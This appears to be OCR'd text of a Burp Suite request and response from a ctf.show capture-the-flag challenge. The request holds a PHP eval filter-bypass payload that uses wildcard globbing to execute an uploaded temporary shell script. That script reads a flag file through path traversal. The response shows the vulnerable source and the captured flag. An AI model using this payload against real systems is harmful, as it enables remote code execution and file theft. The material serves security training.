 发送 取消 < ▼ > ▼ 目标: https://1de63172-9061-41dc-8d39-3607c0fce5d0.challenge.ctf.show ?
请求
原始 参数 头 十六进制 U2C
POST /?cmd=?><?=`.+/??p/p?p??????`; HTTP/1.1
Host: 1de63172-9061-41dc-8d39-3607c0fce5d0.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------107149833622792667114153151063
Content-Length: 277
Connection: close
-----------------------------107149833622792667114153151063
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: application/octet-stream
#! /bin/sh
cat ../../../../../../flag.txt
-----------------------------107149833622792667114153151063--
响应
原始 头 十六进制 HTML Render U2C
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"cerror"</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</
span><span style="color: #0000BB">preg_match</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"/\~|\!|\@|\#|\%|\^|\&amp;|\*|\(|\)|\（|\）|\-|\_|\{|\}|\[|\]|\'|\"|\:|
\,/"</span><span style="color: #007700">,</span><span style="color:
#0000BB">$cmd</span><span style="color: #007700">)){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp
;&nbsp;&nbsp;&nbsp;die(</span><span style="color: #DD0000">"serror"</span><span
style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(
</span><span style="color: #0000BB">$cmd</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">?&gt;<br /></span><br />&lt;/body&gt;<br />&lt;/html&gt;<br
/><br /></span>
</code>ctfshow{a6e6cd05-28f2-442b-8059-8dd49c71ebca}
</body>
</html>